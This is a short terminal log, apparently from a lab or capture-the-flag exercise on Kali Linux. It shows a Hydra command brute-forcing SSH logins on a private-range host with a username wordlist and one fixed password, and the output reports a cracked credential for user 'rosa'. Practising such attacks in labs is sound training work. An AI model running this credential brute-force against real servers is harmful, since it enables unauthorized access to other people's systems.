 (kali㉿kali)-[~/Downloads/hacking]
$ hydra -L /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -p aprendemos ssh://172.17.0.2 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-24 10:39:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 8295455 login tries (l:8295455/p:1), ~129617 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 481.00 tries/min, 481 tries in 00:01h, 8295020 to do in 287:26h, 18 active
[STATUS] 402.67 tries/min, 1208 tries in 00:03h, 8294294 to do in 343:19h, 17 active
[STATUS] 360.00 tries/min, 2520 tries in 00:07h, 8292982 to do in 383:57h, 17 active
[STATUS] 292.20 tries/min, 4383 tries in 00:15h, 8291125 to do in 472:55h, 11 active
[22][ssh] host: 172.17.0.2 login: rosa password: aprendemos
[STATUS] 253.90 tries/min, 7871 tries in 00:31h, 8287637 to do in 544:01h, 11 active